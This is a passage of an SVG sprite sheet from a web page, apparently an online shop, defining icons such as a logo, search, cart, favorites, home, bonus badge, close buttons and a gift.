      <path d="M16.6331 2.20739C12.8447 2.4433 9.39565 3.95886 6.70079 6.56822C2.70496 10.4358 1.09305 16.1084 2.44762 21.5274C3.29469 24.9088 5.30332 27.9507 8.10183 30.081C11.3471 32.5546 15.4323 33.6483 19.4817 33.1265C24.7034 32.458 29.2104 29.2088 31.505 24.462C33.5529 20.2227 33.5529 15.2184 31.505 10.9791C30.7722 9.46711 29.8287 8.11238 28.66 6.91137C26.0902 4.26269 22.7269 2.63632 19.0456 2.26458C18.3845 2.19666 17.2336 2.16806 16.6331 2.20739ZM19.0814 6.68975C20.9649 6.9221 22.4482 7.45111 23.6098 8.31255C24.01 8.6128 24.657 9.25264 24.9357 9.63511C25.6291 10.5752 26.0044 11.5868 26.2081 13.063L26.2296 13.2167H23.02H19.8069L19.7641 13.0094C19.5996 12.2552 19.0635 11.744 18.195 11.5117C17.877 11.4259 17.7912 11.4188 17.1335 11.4188C16.3687 11.4152 16.0756 11.4652 15.6861 11.6511C15.2786 11.8477 15.0356 12.2588 15.0392 12.7413C15.0392 13.1201 15.1785 13.3561 15.5573 13.6277C16.1328 14.0353 16.8333 14.2819 18.8491 14.7894C20.8612 15.297 21.9049 15.608 22.8878 15.9941C23.7384 16.3301 24.1745 16.5874 24.8464 17.1487C25.8222 17.9636 26.4012 18.9323 26.6656 20.1869C26.7692 20.6837 26.7943 21.9348 26.7156 22.5746C26.6085 23.4111 26.4118 24.0795 26.0651 24.78C25.79 25.3341 25.4576 25.7844 24.9608 26.285C23.6777 27.5753 21.9049 28.3152 19.3853 28.6119C18.6024 28.7048 16.3151 28.7048 15.5788 28.6119C12.5122 28.2259 10.2749 26.9497 9.05253 24.8802C8.56288 24.0509 8.19117 22.8785 8.09111 21.8383L8.06252 21.5809H11.3507H14.6388L14.7031 21.8205C14.7389 21.9563 14.8461 22.2208 14.9426 22.4103C15.35 23.2252 16.0005 23.5898 17.2408 23.6935C18.0735 23.765 18.9313 23.6362 19.4496 23.361C19.7569 23.1965 19.957 23.0036 20.0822 22.7462C20.436 22.0314 20.1036 21.4523 19.0635 20.9519C18.5345 20.698 18.0878 20.555 16.7833 20.2191C13.5094 19.3791 11.5651 18.682 10.7002 18.0351C10.3249 17.7563 9.72804 17.1379 9.47785 16.7697C8.58076 15.4543 8.25194 13.7493 8.55573 12.005C9.06326 9.07391 11.6009 7.11154 15.4179 6.69332C16.1757 6.61112 16.1935 6.61112 17.4373 6.62183C18.238 6.62898 18.749 6.65043 19.0814 6.68975Z" fill="#FE0C00"/>
    </g>
  </symbol>
  <symbol id="logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 115.2 40">
    <defs>
      <clipPath id="a">
        <rect class="a" width="115.2" height="40" fill="none"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path)">
      <path class="c" d="M20,40A20,20,0,1,1,20,0H95.2a20,20,0,1,1,0,40Z" fill="#ffffff" fill-rule="evenodd"/>
      <path class="d" d="M25.665,44.077a18.414,18.414,0,1,1,0-36.828h75.2a18.414,18.414,0,1,1,0,36.828Z" transform="translate(-5.663 -5.663)"  fill="#d9000d" fill-rule="evenodd"/>
      <path class="c" d="M46.431,50.613h6.454a2.6,2.6,0,0,0,.967,1.616,3.614,3.614,0,0,0,2.088.494,3.531,3.531,0,0,0,1.829-.4,1.225,1.225,0,0,0,.666-1.1q0-1.122-2.787-1.827l-.857-.211c-1.523-.394-2.739-.748-3.639-1.074a8.989,8.989,0,0,1-1.973-.907,5.591,5.591,0,0,1-1.786-2.052,6.016,6.016,0,0,1-.6-2.724,5.734,5.734,0,0,1,2.313-4.834,10.327,10.327,0,0,1,6.368-1.756,10.409,10.409,0,0,1,6.272,1.679,6.416,6.416,0,0,1,2.581,4.815h-6.3a1.962,1.962,0,0,0-.8-1.362,3.248,3.248,0,0,0-1.863-.451,2.867,2.867,0,0,0-1.585.35,1.206,1.206,0,0,0-.517,1.07c0,.681.905,1.256,2.72,1.712.163.048.283.082.364.1.263.062.661.163,1.192.292A17.527,17.527,0,0,1,62.25,45.7a5.9,5.9,0,0,1,2.006,2.082,5.685,5.685,0,0,1,.632,2.753A6.249,6.249,0,0,1,62.5,55.8q-2.392,1.842-6.851,1.842A10.46,10.46,0,0,1,49.131,55.8a6.97,6.97,0,0,1-2.7-5.184m35.342-8.824V57.064H76.229V54.814a7.067,7.067,0,0,1-2.374,2,6.555,6.555,0,0,1-2.968.652,6.248,6.248,0,0,1-2.48-.465,4.749,4.749,0,0,1-1.853-1.376,4.8,4.8,0,0,1-.953-1.986,19.087,19.087,0,0,1-.282-3.942V41.789h6.061v7.884a4.472,4.472,0,0,0,.465,2.412,1.8,1.8,0,0,0,1.6.667,1.975,1.975,0,0,0,1.7-.772,3.949,3.949,0,0,0,.57-2.336V41.789Zm1.286-5.419h6.114V57.064H83.059ZM101.4,49.457a4.717,4.717,0,0,0-.6-2.666,2.086,2.086,0,0,0-1.838-.873,2.234,2.234,0,0,0-1.944.849,4.669,4.669,0,0,0-.608,2.69,4.421,4.421,0,0,0,.622,2.595,2.447,2.447,0,0,0,3.739-.01,4.377,4.377,0,0,0,.632-2.585M90.517,63.188v-21.4h5.372v1.952a5.568,5.568,0,0,1,2.088-1.789,6.577,6.577,0,0,1,2.849-.571,5.93,5.93,0,0,1,4.8,2.225,8.908,8.908,0,0,1,1.839,5.856,8.971,8.971,0,0,1-1.829,5.913,6.062,6.062,0,0,1-4.917,2.206,5.871,5.871,0,0,1-2.471-.479,4.9,4.9,0,0,1-1.838-1.472v7.558Zm27.571-12.939a21.391,21.391,0,0,1-2.313.714c-1.518.4-2.274.945-2.274,1.616a1.227,1.227,0,0,0,.45,1.012,1.957,1.957,0,0,0,1.274.364,3.023,3.023,0,0,0,2.212-.7,3.078,3.078,0,0,0,.694-2.235c0-.216,0-.379,0-.485a1.732,1.732,0,0,0-.038-.288m.56,6.815L118.27,55.6a7.809,7.809,0,0,1-2.509,1.515,8.735,8.735,0,0,1-3.031.494,5.764,5.764,0,0,1-3.993-1.271,4.59,4.59,0,0,1-1.407-3.592,3.977,3.977,0,0,1,1.388-3.343q1.386-1.079,5.248-1.573c.326-.048.766-.1,1.317-.153q2.879-.309,2.878-1.492a1.031,1.031,0,0,0-.527-.959,3.468,3.468,0,0,0-1.661-.3,2.4,2.4,0,0,0-1.446.374,1.551,1.551,0,0,0-.589,1.142h-5.918a4.409,4.409,0,0,1,2.1-3.885,11.36,11.36,0,0,1,6.062-1.314,16.051,16.051,0,0,1,3.471.35,7.285,7.285,0,0,1,2.475.945,4.181,4.181,0,0,1,1.513,1.65,6.3,6.3,0,0,1,.436,2.633v8.513a1.659,1.659,0,0,0,.167.753,1.414,1.414,0,0,0,.493.542v.436Zm6.8,0V36.37h6.061v10.1l4-4.681h6.8l-5.668,5.635,6.44,9.64h-7.211L132.55,51.6l-1.039,1.069v4.4Z" transform="translate(-36.273 -27.993)" fill="#ffffff" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="burger" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
    <g transform="translate(21013 -2087)">
      <line x2="14" transform="translate(-21012 2088)" fill="none" stroke="#d71a21" stroke-linecap="round" stroke-width="2"/>
      <line x2="14" transform="translate(-21012 2095)" fill="none" stroke="#d71a21" stroke-linecap="round" stroke-width="2"/>
      <line x2="14" transform="translate(-21012 2102)" fill="none" stroke="#d71a21" stroke-linecap="round" stroke-width="2"/>
    </g>
  </symbol>
  <symbol id="arrow_back_m" xmlns="http://www.w3.org/2000/svg" width="15.414" height="14.828" viewBox="0 0 15.414 14.828">
    <g transform="translate(-192.086 -230.086)">
      <line x2="13" transform="translate(193.5 237.5)" fill="none" stroke="#6992d9" stroke-linecap="round" stroke-width="2"/>
      <line x1="6" y2="6" transform="translate(193.5 231.5)" fill="none" stroke="#6992d9" stroke-linecap="round" stroke-width="2"/>
      <line x1="6" y1="6" transform="translate(193.5 237.5)" fill="none" stroke="#6992d9" stroke-linecap="round" stroke-width="2"/>
    </g>
  </symbol>
  <symbol id="catalog" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
    <g transform="translate(-126 -110)">
      <path d="M2,2V6H6V2H2M2,0H6A2,2,0,0,1,8,2V6A2,2,0,0,1,6,8H2A2,2,0,0,1,0,6V2A2,2,0,0,1,2,0Z" transform="translate(126 110)"/>
      <path d="M2,2V6H6V2H2M2,0H6A2,2,0,0,1,8,2V6A2,2,0,0,1,6,8H2A2,2,0,0,1,0,6V2A2,2,0,0,1,2,0Z" transform="translate(126 120)"/>
      <path d="M2,2V6H6V2H2M2,0H6A2,2,0,0,1,8,2V6A2,2,0,0,1,6,8H2A2,2,0,0,1,0,6V2A2,2,0,0,1,2,0Z" transform="translate(136 110)"/>
      <path d="M2,2V6H6V2H2M2,0H6A2,2,0,0,1,8,2V6A2,2,0,0,1,6,8H2A2,2,0,0,1,0,6V2A2,2,0,0,1,2,0Z" transform="translate(136 120)"/>
    </g>
  </symbol>
  <symbol id="list" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
    <path d="M14,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H14a1,1,0,0,1,1,1A1,1,0,0,1,14,1Z" transform="translate(1 1)"/>
    <path d="M14,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H14a1,1,0,0,1,1,1A1,1,0,0,1,14,1Z" transform="translate(1 5.667)"/>
    <path d="M14,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H14a1,1,0,0,1,1,1A1,1,0,0,1,14,1Z" transform="translate(1 10.333)"/>
    <path d="M14,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H14a1,1,0,0,1,1,1A1,1,0,0,1,14,1Z" transform="translate(1 15)"/>
  </symbol>

  <symbol id="microphone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-microphone">
        <rect width="16" height="24"/>
      </clipPath>
    </defs>
    <rect width="24" height="24" opacity="0"/>
    <g transform="translate(4)">
      <g clip-path="url(#clip-path-microphone)">
        <path id="Path_813" d="M1,9a1,1,0,0,1,1,1v1a6,6,0,0,0,12,0V10a1,1,0,0,1,2,0v1a8,8,0,0,1-7,7.938V22h2a1,1,0,0,1,0,2H5a1,1,0,0,1,0-2H7V18.938A8,8,0,0,1,0,11V10A1,1,0,0,1,1,9M8,2A2,2,0,0,0,6,4v7a2,2,0,0,0,4,0V4A2,2,0,0,0,8,2M4,4a4,4,0,0,1,8,0v7a4,4,0,0,1-8,0Z" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-search">
        <rect width="19.766" height="19.766" fill="#f32735"/>
      </clipPath>
    </defs>
    <rect width="24" height="24" fill="#fff" opacity="0"/>
    <g transform="translate(2.117 2.117)">
      <g clip-path="url(#clip-path-search)">
        <path id="Path_19" d="M0,9a9,9,0,1,1,16.032,5.618l3.441,3.441a1,1,0,0,1-1.414,1.414l-3.441-3.441A9,9,0,0,1,0,9M9,2a7,7,0,1,0,7,7A7,7,0,0,0,9,2" transform="translate(0 0)" fill="#f32735" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="avatar" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-avatar">
        <rect width="24" height="24"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-avatar)">
      <g>
        <g clip-path="url(#clip-path-avatar)">
          <g opacity="0">
            <g>
              <g clip-path="url(#clip-path-avatar)">
                <rect width="24" height="24"/>
              </g>
            </g>
          </g>
          <path id="Path_21" d="M12,13.511a6.191,6.191,0,1,1,6.191-6.192A6.2,6.2,0,0,1,12,13.511M12,3.128a4.191,4.191,0,1,0,4.191,4.191A4.2,4.2,0,0,0,12,3.128"/>
          <path id="Path_22" d="M21.322,23.214a1,1,0,0,1-.889-.539,9.511,9.511,0,0,0-16.874,0,1,1,0,0,1-1.776-.922,11.513,11.513,0,0,1,20.426,0,1,1,0,0,1-.887,1.461"/>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="compare" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
    <g transform="translate(-734 -399)">
      <g opacity="0">
        <rect width="24" height="24" transform="translate(734 399)"/>
        <path d="M1,1V23H23V1H1M0,0H24V24H0Z" transform="translate(734 399)"/>
      </g>
      <g transform="translate(0 0.378)">
        <g transform="translate(739 401.237)">
          <path id="Контур_2" d="M0,10A1,1,0,0,1-1,9V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V9A1,1,0,0,1,0,10Z" transform="translate(1 7.385)"/>
          <path id="Линия_2" d="M0,17a1,1,0,0,1-1-1V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V16A1,1,0,0,1,0,17Z" transform="translate(7 0.385)"/>
          <path id="Линия_3" d="M0,14a1,1,0,0,1-1-1V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V13A1,1,0,0,1,0,14Z" transform="translate(13 3.385)"/>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="favorite" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-favorite">
        <rect width="23.553" height="19.873" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g transform="translate(-711 -376)">
      <g transform="translate(711 378)">
        <g clip-path="url(#clip-path-favorite)">
          <path id="Path_1" d="M11.779,1.591a7.256,7.256,0,0,1,9.664.535,7.011,7.011,0,0,1,.3,9.713c-1.589,1.731-3.476,3.688-5.2,5.219a21.584,21.584,0,0,1-2.468,1.935,4.582,4.582,0,0,1-2.3.88,4.575,4.575,0,0,1-2.294-.88,21.411,21.411,0,0,1-2.468-1.935c-1.726-1.531-3.613-3.488-5.2-5.219a7.011,7.011,0,0,1,.3-9.713,7.257,7.257,0,0,1,9.665-.535h.005Zm8.25,1.949a5.257,5.257,0,0,0-7-.388l-1.252,1-1.252-1a5.256,5.256,0,0,0-7,.388,5.011,5.011,0,0,0-.239,6.947C4.858,12.2,6.691,14.1,8.341,15.561a19.584,19.584,0,0,0,2.226,1.752,3,3,0,0,0,1.209.56,2.992,2.992,0,0,0,1.209-.56,19.584,19.584,0,0,0,2.227-1.752c1.649-1.463,3.482-3.361,5.055-5.074a5.011,5.011,0,0,0-.238-6.947" fill-rule="evenodd"/>
        </g>
      </g>
      <rect width="24" height="24" transform="translate(711 376)" opacity="0"/>
    </g>
  </symbol>
  <symbol id="cart_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24.363" height="24" viewBox="0 0 24.363 24">
    <defs>
      <clipPath id="clip-path-cart">
        <rect width="23.829" height="21.149"/>
      </clipPath>
    </defs>
    <g transform="translate(0.363)" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"/>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"/>
    </g>
    <g transform="translate(-830 2)">
      <g transform="translate(830)">
        <g clip-path="url(#clip-path-cart)">
          <path d="M7.417,6l2.068,7.5a1,1,0,0,0,1.128.72l8.986-1.5a1,1,0,0,0,.795-.7l1.392-4.733A1,1,0,0,0,20.827,6ZM0,1A1,1,0,0,1,1,0H3.477A3,3,0,0,1,6.369,2.2l.5,1.8H20.827A3,3,0,0,1,23.7,7.847L22.313,12.58a3,3,0,0,1-2.385,2.112l-8.986,1.5a3,3,0,0,1-3.385-2.161L4.441,2.734A1,1,0,0,0,3.477,2H1A1,1,0,0,1,0,1" transform="translate(0 0)" fill-rule="evenodd"/>
          <path d="M20.305,19.34A1.809,1.809,0,1,1,18.5,17.531a1.809,1.809,0,0,1,1.809,1.809" transform="translate(0 0)" fill-rule="evenodd"/>
          <path d="M12.731,19.34a1.808,1.808,0,1,1-1.809-1.809,1.809,1.809,0,0,1,1.809,1.809" transform="translate(0 0)" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="home" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="21" viewBox="0 0 22 21">
    <defs>
      <clipPath id="clip-path-home">
        <rect id="Rectangle_702" data-name="Rectangle 702" width="22" height="21"/>
      </clipPath>
    </defs>
    <g transform="translate(0 2)">
      <g transform="translate(0 -2)" clip-path="url(#clip-path-home)">
        <path d="M66.605,260.738c0-1.051-.005-2.1,0-3.151a.951.951,0,1,1,1.9,0q0,3.006,0,6.012c0,.067,0,.134,0,.2.007.232.119.374.349.377q1.145.014,2.29,0c.228,0,.341-.146.342-.381,0-.715,0-1.43,0-2.146a2.231,2.231,0,0,1,2.1-2.354,12.7,12.7,0,0,1,2.241.02,2.206,2.206,0,0,1,1.966,2.224c.006.738,0,1.475,0,2.213,0,.3.116.426.412.428q1.078.008,2.157,0c.295,0,.412-.131.412-.429,0-2.064,0-4.128,0-6.191a.944.944,0,0,1,1.348-.89.957.957,0,0,1,.552.942q0,1.788,0,3.576,0,1.252,0,2.5a2.239,2.239,0,0,1-2.172,2.379,19.538,19.538,0,0,1-2.576-.015A2.217,2.217,0,0,1,75.9,263.8c-.006-.73,0-1.46,0-2.19,0-.313-.112-.428-.429-.431q-.823-.007-1.645,0c-.317,0-.426.118-.427.433,0,.693-.018,1.386,0,2.079a2.266,2.266,0,0,1-2.177,2.382,25.1,25.1,0,0,1-2.555-.018,2.217,2.217,0,0,1-2.058-2.28c-.006-1.013,0-2.026,0-3.04" transform="translate(-63.642 -245.105)"/>
        <path d="M11.025,0a2.856,2.856,0,0,1,2.05.88q3.541,3.567,7.088,7.128.754.759,1.509,1.517a.967.967,0,0,1,.061,1.395.946.946,0,0,1-1.4-.049Q16.116,6.638,11.9,2.4c-.079-.079-.155-.16-.237-.235a.92.92,0,0,0-1.319.013c-.177.169-.347.346-.52.52Q5.779,6.768,1.732,10.838a1.069,1.069,0,0,1-.727.383.915.915,0,0,1-.9-.507A.951.951,0,0,1,.219,9.667c.047-.057.1-.11.153-.162Q4.655,5.2,8.937.892A2.917,2.917,0,0,1,11.025,0" transform="translate(-0.001)"/>
      </g>
    </g>
  </symbol>
  <symbol id="bonus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 56 13">
    <defs>
      <clipPath id="clip-path-bonus">
        <rect width="56" height="13" fill="none"/>
      </clipPath>
    </defs>
    <g id="Group_2571" clip-path="url(#clip-path-bonus)">
      <g id="Group_2570" transform="translate(0 0)">
        <g id="Group_2569" clip-path="url(#clip-path-bonus)">
          <path d="M137.78,35.964h2.831a4.816,4.816,0,0,1,2.439.491,1.65,1.65,0,0,1,.8,1.528,1.908,1.908,0,0,1-.35,1.163,1.534,1.534,0,0,1-.911.617v.056a1.85,1.85,0,0,1,1.093.659,2.011,2.011,0,0,1,.336,1.205,2.071,2.071,0,0,1-.827,1.738,3.655,3.655,0,0,1-2.257.631H137.78Zm2.187,3.1h.659a1.22,1.22,0,0,0,.729-.182.7.7,0,0,0,.252-.575c0-.463-.336-.687-1.023-.687h-.617Zm0,1.6v1.71h.771c.687,0,1.023-.294,1.023-.869a.705.705,0,0,0-.28-.617,1.246,1.246,0,0,0-.785-.224Zm22.288,3.392h-2.874l-2.944-5.691h-.056c.07.9.112,1.57.112,2.047v3.644h-1.948V35.964h2.86l2.944,5.621h.028c-.042-.813-.07-1.472-.07-1.962V35.964h1.948Zm8.621-8.088v4.864a3.251,3.251,0,0,1-.9,2.467,3.6,3.6,0,0,1-2.593.869,3.53,3.53,0,0,1-2.537-.841,3.211,3.211,0,0,1-.883-2.439v-4.92h2.187v4.752a1.94,1.94,0,0,0,.322,1.234,1.388,1.388,0,0,0,1.92.014,2.146,2.146,0,0,0,.294-1.261V35.964Zm6.995,5.635a2.26,2.26,0,0,1-.392,1.332,2.433,2.433,0,0,1-1.093.911,3.918,3.918,0,0,1-1.682.322,6.234,6.234,0,0,1-1.36-.112,4.973,4.973,0,0,1-1.135-.392V41.711a6.842,6.842,0,0,0,1.29.5,5.2,5.2,0,0,0,1.248.168,1.222,1.222,0,0,0,.715-.168.538.538,0,0,0,.224-.435.429.429,0,0,0-.1-.28.912.912,0,0,0-.294-.252,8.889,8.889,0,0,0-1.079-.519,5.293,5.293,0,0,1-1.178-.7,2.18,2.18,0,0,1-.589-.771,2.638,2.638,0,0,1-.182-1.037,2.069,2.069,0,0,1,.8-1.738,3.584,3.584,0,0,1,2.243-.631,6.406,6.406,0,0,1,2.565.575l-.673,1.682a5.052,5.052,0,0,0-1.962-.519,1.02,1.02,0,0,0-.617.154.466.466,0,0,0-.2.378.531.531,0,0,0,.252.421,8.3,8.3,0,0,0,1.332.687,3.967,3.967,0,0,1,1.458,1.009,2.237,2.237,0,0,1,.406,1.36" transform="translate(-121.996 -31.745)" fill="#e31e24"/>
          <path d="M0,8.831H3.855a1.582,1.582,0,0,0,.575.967,2.187,2.187,0,0,0,1.248.294A2.181,2.181,0,0,0,6.77,9.854.738.738,0,0,0,7.163,9.2c0-.448-.547-.813-1.654-1.093-.224-.056-.392-.1-.519-.126-.911-.238-1.626-.449-2.173-.645A5.936,5.936,0,0,1,1.64,6.784,3.267,3.267,0,0,1,.575,5.565a3.6,3.6,0,0,1-.35-1.626A3.4,3.4,0,0,1,1.6,1.051,6.145,6.145,0,0,1,5.4,0,6.2,6.2,0,0,1,9.153,1.009a3.819,3.819,0,0,1,1.528,2.874H6.925a1.15,1.15,0,0,0-.477-.813,1.929,1.929,0,0,0-1.107-.28A1.716,1.716,0,0,0,4.387,3a.727.727,0,0,0-.308.645c0,.407.547.743,1.626,1.023.1.028.168.042.21.056.168.042.406.1.715.182a10.546,10.546,0,0,1,2.818.981,3.576,3.576,0,0,1,1.191,1.248,3.375,3.375,0,0,1,.378,1.64A3.776,3.776,0,0,1,9.6,11.929a6.648,6.648,0,0,1-4.093,1.093,6.276,6.276,0,0,1-3.9-1.093A4.182,4.182,0,0,1,0,8.831" transform="translate(0 0)" fill="#e31e24" fill-rule="evenodd"/>
          <image width="8.592" height="9.966" transform="translate(22.797 2.368)" xlink:href="[data-uri]"/>
          <path d="M105.614,57.265a1,1,0,1,1-1,1,1,1,0,0,1,1-1" transform="translate(-92.634 -50.705)" fill="#e31e24" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="close1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
    <g fill="#f5f7fe" stroke="#b3b9cf" stroke-width="1">
      <rect width="24" height="24" rx="12" stroke="none"/>
      <rect x="0.5" y="0.5" width="23" height="23" rx="11.5" fill="none"/>
    </g>
    <g transform="translate(-138.338 -369.338)">
      <g transform="translate(146.4 377.4)">
        <line x2="8" y2="8" transform="translate(-0.063 -0.063)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="1"/>
        <line x1="8" y2="8" transform="translate(-0.063 -0.063)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="1"/>
      </g>
    </g>
  </symbol>
  <symbol id="close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
    <g>
      <rect width="24" height="24" rx="12" stroke="none"/>
      <rect x="1" y="1" width="22" height="22" rx="11.5" fill="none"/>
    </g>
    <g transform="translate(-138.338 -369.338)">
      <g transform="translate(146.4 377.4)">
        <line x2="8" y2="8" transform="translate(-0.063 -0.063)" fill="none" stroke-linecap="round"/>
        <line x1="8" y2="8" transform="translate(-0.063 -0.063)" fill="none" stroke-linecap="round"/>
      </g>
    </g>
  </symbol>
  <symbol id="close_small" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <g>
      <rect x="2" y="2" width="20" height="20" rx="11" fill="none" stroke="none"/>
    </g>
    <g transform="translate(-138.338 -369.338)">
      <g transform="translate(146.4 377.4)">
        <line x2="8" y2="8" transform="translate(-0.063 -0.063)" fill="none" stroke-linecap="round"/>
        <line x1="8" y2="8" transform="translate(-0.063 -0.063)" fill="none" stroke-linecap="round"/>
      </g>
    </g>
  </symbol>
  <symbol id="close_popup" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
    <path d="M9612.844-10629.094l-4.068-4.068-4.068,4.068a1,1,0,0,1-.708.294,1,1,0,0,1-.705-.294.994.994,0,0,1,0-1.412l4.068-4.068-4.068-4.068a1,1,0,0,1,0-1.413,1,1,0,0,1,1.413,0l4.068,4.068,4.068-4.068a.994.994,0,0,1,1.412,0,1,1,0,0,1,0,1.413l-4.068,4.068,4.068,4.068a.994.994,0,0,1,0,1.412,1,1,0,0,1-.705.294A1,1,0,0,1,9612.844-10629.094Z" transform="translate(-9603 10640.35)"/>
  </symbol>
  <symbol id="close_simple" xmlns="http://www.w3.org/2000/svg" width="11.414" height="11.414" viewBox="0 0 11.414 11.414">
    <g transform="translate(-145.293 0.707)">
      <g transform="translate(-122.5)">
        <line x2="10" y2="10" transform="translate(268.5)" fill="none" stroke-linecap="round" stroke-width="1"/>
        <line x1="10" y2="10" transform="translate(268.5)" fill="none" stroke-linecap="round" stroke-width="1"/>
      </g>
    </g>
  </symbol>

  <symbol id="minus" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
    <g transform="translate(-698.5 -445.5)">
      <line y2="14" transform="translate(721.5 461.5) rotate(90)" fill="none" stroke-linecap="round" stroke-width="2"/>
    </g>
  </symbol>
  <symbol id="plus" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
    <g transform="translate(-698.5 -445.5)">
      <line y2="14" transform="translate(714.5 454.5)" fill="none" stroke-linecap="round" stroke-width="2"/>
      <line y2="14" transform="translate(721.5 461.5) rotate(90)" fill="none" stroke-linecap="round" stroke-width="2"/>
    </g>
  </symbol>
  <symbol id="gift" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-gift">
        <rect width="22" height="22" transform="translate(0 0)" fill="#fa0"/>
      </clipPath>
    </defs>
    <g id="gift" transform="translate(0 0)">
      <g id="Group_2828" clip-path="url(#clip-path-gift)">
        <path d="M13.415,3.841h3.4l-.167-1A1,1,0,0,0,14.959,2.3ZM12,19.841v-8h7v7a1,1,0,0,1-1,1Zm-2-8H3v7a1,1,0,0,0,1,1h6Zm2-2v-4h7a1,1,0,0,1,1,1v3Zm-2-4v4H2v-3a1,1,0,0,1,1-1Zm-4.819-2H8.586L7.041,2.3a1,1,0,0,0-1.693.543ZM3.375,2.51A3,3,0,0,1,8.456.882L11,3.427,13.545.882A3,3,0,0,1,18.626,2.51l.221,1.331H19a3,3,0,0,1,3,3v3a2,2,0,0,1-1,1.732v7.268a3,3,0,0,1-3,3H4a3,3,0,0,1-3-3V11.573A2,2,0,0,1,0,9.841v-3a3,3,0,0,1,3-3h.153Z" fill="#fa0" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="gift-grey" xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
    <g clip-path="url(#clip0_2785_1399)">
      <mask id="mask0_2785_1399" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="23">
        <path d="M22 0.365479H0V22.2065H22V0.365479Z" fill="white"/>
      </mask>
      <g mask="url(#mask0_2785_1399)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.415 4.20653H16.815L16.648 3.20653C16.617 3.02633 16.5371 2.85809 16.4172 2.7201C16.2972 2.58212 16.1417 2.47966 15.9675 2.42389C15.7934 2.36811 15.6073 2.36114 15.4295 2.40375C15.2517 2.44635 15.0889 2.5369 14.959 2.66553L13.415 4.20653ZM12 20.2065V12.2065H19V19.2065C19 19.4717 18.8946 19.7261 18.7071 19.9136C18.5196 20.1012 18.2652 20.2065 18 20.2065H12ZM10 12.2065H3V19.2065C3 19.4717 3.10536 19.7261 3.29289 19.9136C3.48043 20.1012 3.73478 20.2065 4 20.2065H10V12.2065ZM12 10.2065V6.20653H19C19.2652 6.20653 19.5196 6.31189 19.7071 6.49943C19.8946 6.68696 20 6.94132 20 7.20653V10.2065H12ZM10 6.20653V10.2065H2V7.20653C2 6.94132 2.10536 6.68696 2.29289 6.49943C2.48043 6.31189 2.73478 6.20653 3 6.20653H10ZM5.181 4.20653H8.586L7.041 2.66553C6.91104 2.53575 6.74785 2.44426 6.56933 2.40111C6.39081 2.35795 6.20385 2.3648 6.02896 2.42089C5.85407 2.47698 5.698 2.58016 5.57788 2.7191C5.45776 2.85803 5.37823 3.02737 5.348 3.20853L5.181 4.20653ZM3.375 2.87553C3.46557 2.33173 3.70424 1.8234 4.06479 1.40636C4.42535 0.989318 4.89385 0.679691 5.41885 0.511476C5.94385 0.34326 6.50505 0.322962 7.04083 0.452809C7.57662 0.582657 8.06626 0.857628 8.456 1.24753L11 3.79253L13.545 1.24753C13.9347 0.857628 14.4244 0.582657 14.9602 0.452809C15.4959 0.322962 16.0572 0.34326 16.5822 0.511476C17.1072 0.679691 17.5757 0.989318 17.9362 1.40636C18.2968 1.8234 18.5354 2.33173 18.626 2.87553L18.847 4.20653H19C19.7956 4.20653 20.5587 4.5226 21.1213 5.08521C21.6839 5.64782 22 